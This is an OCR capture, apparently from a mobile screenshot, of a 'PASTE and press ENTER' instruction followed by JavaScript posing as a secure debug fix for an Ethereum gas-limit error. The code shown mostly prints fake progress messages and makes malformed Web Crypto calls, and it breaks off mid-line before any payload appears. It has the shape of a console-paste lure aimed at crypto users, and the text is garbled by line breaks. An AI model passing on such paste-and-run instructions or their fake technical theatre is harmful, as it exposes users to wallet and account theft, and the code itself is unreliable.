
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5mmge7b5itf

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: LzApp: gas limit is 
too low (Hash: 0xc9f91d57)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-256"},tru
e,["encrypt"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new Uint8A
rray(21)}, vault, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_ent